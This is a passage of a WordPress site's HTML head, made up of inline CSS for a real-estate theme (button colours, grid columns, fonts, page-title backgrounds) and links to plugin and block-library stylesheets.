button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#002d68; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#001633; }.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#001633; }.row,body.opal-default-content-layout-2cr #content .wrap,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.opal-archive-style-4.blog .site-main,.opal-archive-style-4.archive .site-main,.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.project-group,.form-project {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.col-3,[data-elementor-columns-mobile="4"] .column-item,.col-4,[data-elementor-columns-mobile="3"] .column-item,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-default-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > p,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.col,body #secondary,.column-item,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-email,.comment-form .comment-form-url,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element .gallery-columns-3 .gallery-item,.entry-gallery .gallery-columns-3 .gallery-item,.single .gallery-columns-3 .gallery-item,.widget .gallery-columns-4 .gallery-item,.elementor-element .gallery-columns-4 .gallery-item,.entry-gallery .gallery-columns-4 .gallery-item,.single .gallery-columns-4 .gallery-item,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,[data-opal-columns="1"] .column-item,.opal-archive-style-2.opal-content-layout-2cr .column-item,.opal-archive-style-5.opal-content-layout-2cr .column-item,.opal-archive-style-4.opal-content-layout-2cr .column-item,.opal-archive-style-3.opal-content-layout-2cr .column-item,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion,.elementor-widget-opal-image-hotspots .opal-image-hotspots-accordion + .opal-image-hotspots-container,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,[data-elementor-columns-tablet="6"] .column-item,.col-md-3,[data-elementor-columns-tablet="4"] .column-item,.col-md-4,[data-elementor-columns-tablet="3"] .column-item,.col-md-5,.col-md-6,[data-elementor-columns-tablet="2"] .column-item,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,[data-elementor-columns-tablet="1"] .column-item,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,[data-elementor-columns="6"] .column-item,.col-lg-3,[data-elementor-columns="4"] .column-item,.col-lg-4,[data-elementor-columns="3"] .column-item,.col-lg-5,.col-lg-6,[data-elementor-columns="2"] .column-item,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,[data-elementor-columns="1"] .column-item,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto {padding-right:15px;padding-left:15px;}.container,#content,ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {padding-right:15px;padding-left:15px;}@media (min-width:576px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:540px; } }@media (min-width:768px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:720px; } }@media (min-width:992px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:960px; } }@media (min-width:1200px) {.container, #content, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {max-width:1290px; } }.elementor-widget-heading .elementor-heading-title{font-family:"DM Serif Display", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:"DM Serif Display", -apple-system, BlinkMacSystemFont, Sans-serif;}.elementor-widget-heading .elementor-heading-title,.elementor-text-editor b{font-weight:400;}.typo-heading,h1,h2,h3,h4,h5,h6,.h1,.h2,.single-portfolio-summary-meta-title,.h3,h3.entry-title,.related-posts .related-heading,.comments-title,.comment-respond .comment-reply-title,.h4,.h5,.single .navigation .nav-link a,h2.widget-title,h2.widgettitle,.h6,blockquote,.author-wrapper .author-name,.error404 .error-404-subtitle h2,.comment-reply-link,#secondary .elementor-widget-container h5:first-of-type,.elementor-accordion .elementor-tab-title,.contactform-content .form-title,.elementor-cta-number,.elementor-counter .elementor-counter-number-wrapper,.elementor-widget-heading .sub-title,.icon-list-style2 .elementor-icon-list-item,.elementor-widget-opal-image-gallery .elementor-galerry__filter,.portfolio .portfolio-number,.elementor-widget-progress .elementor-title,.tab-tile-style2 .elementor-tab-title,.elementor-teams-wrapper .elementor-team-name,.elementor-widget-opal-building_carousel .elementor-building-number,.elementor-text_carousel-wrapper div.elementor-text-number,.single-portfolio-menu a {font-family:"DM Serif Display",-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;font-weight:400;}@media screen and (min-width:1200px){.container, #content ,.single-product .related.products, .single-product .up-sells.products, ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor{max-width:1320px;}}.page-title-bar {background-color:#000000;background-image:url(https://demo2wpopal.b-cdn.net/rehomes/wp-content/uploads/2019/11/background-blog.jpg);background-repeat:no-repeat;background-position:center top;;}.page-title-bar .page-title{color:#ffffff; }.breadcrumb, .breadcrumb span, .breadcrumb * {color:#ffffff;;}.breadcrumb a:hover,.breadcrumb a:hover span{color:#ffffff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.error404 .go-back,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.search .link-more a:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#ff2323;border-color:#ff2323;color:#fff;border-radius:3px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .go-back:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .go-back:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.go-back,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.go-back,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f00000;border-color:#f00000;color:#fff;}.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.page .edit-link a.post-edit-link,.error404 .go-back,.scrollup,.comment-form .form-submit input[type="submit"],.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.button-default:hover,.search .link-more a:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.elementor-element .elementor-button-primary .elementor-button {background-color:#ff2323;border-color:#ff2323;color:#fff;border-radius:3px;}.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.page .edit-link a.post-edit-link:hover,.error404 .go-back:hover,.scrollup:hover,.comment-form .form-submit input:hover[type="submit"],.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.page .edit-link a.post-edit-link:active,.error404 .go-back:active,.scrollup:active,.comment-form .form-submit input:active[type="submit"],.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.page .edit-link a.active.post-edit-link,.error404 .active.go-back,.active.scrollup,.comment-form .form-submit input.active[type="submit"],.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.page .edit-link .show > a.dropdown-toggle.post-edit-link,.error404 .show > .dropdown-toggle.go-back,.show > .dropdown-toggle.scrollup,.comment-form .form-submit .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus {background-color:#f00000;border-color:#f00000;color:#fff;}.button-secondary,.secondary-button .search-submit,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button {background-color:#002d68;border-color:#002d68;color:#fff;border-radius:3px;}.button-secondary:hover,.secondary-button .search-submit:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.button-secondary:active,.secondary-button .search-submit:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.button-secondary.active,.secondary-button .active.search-submit,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.show > .button-secondary.dropdown-toggle,.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#001633;border-color:#001633;color:#fff;}button ,input[type="submit"], input[type="reset"], input[type="button"], .button, .btn {}.elementor-button[class*='elementor-size-'] {border-radius:3px;}
@media(max-width: 991px){.opal-header-absolute .site-header{background:#173e62;}}.page-title-bar {background:linear-gradient(0deg,rgba(23, 62, 98, 0.4),rgba(23, 62, 98, 0.4)), url(https://demo2wpopal.b-cdn.net/rehomes/wp-content/uploads/2019/10/project_9.jpg);}
/*# sourceURL=rehomes-style-inline-css */
</style>
<link rel='stylesheet' id='osf-elementor-addons-css' href='https://akmagroup.in/wp-content/plugins/rehomes-core/assets/css/elementor/style.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-bundle-css' href='https://akmagroup.in/wp-content/plugins/rehomes-core/assets/css/tooltipster.bundle.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-122-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-122.css?ver=1679721908' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://akmagroup.in/wp-content/plugins/rehomes-core/assets/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-161-css' href='https://akmagroup.in/wp-content/uploads/elementor/css/post-161.css?ver=1679721908' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://akmagroup.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://akmagroup.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
